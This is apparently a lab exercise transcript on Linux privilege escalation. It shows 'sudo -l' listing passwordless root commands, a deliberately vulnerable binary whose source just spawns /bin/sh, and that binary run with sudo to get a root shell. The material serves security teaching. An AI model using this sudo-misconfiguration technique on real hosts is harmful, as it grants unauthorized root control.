 muhammad@LinESC:/tmp$ sudo -l
User muhammad may run the following commands on this host:
    (root) NOPASSWD: /home/muhammad/vuln/2/sudo
    (root) NOPASSWD: /bin/wget
    (root) NOPASSWD: /usr/bin/apt-get
muhammad@LinESC:/tmp$ cd /home/muhammad/vuln/2/
muhammad@LinESC:~/vuln/2$ ls
sudo  sudo.c
muhammad@LinESC:~/vuln/2$ cat sudo.c
#include <stdio.h>
int main(int argc, char *argv[]){
system("/bin/sh");
}
muhammad@LinESC:~/vuln/2$ sudo /home/muhammad/vuln/2/sudo
# whoami
root
#
Exercise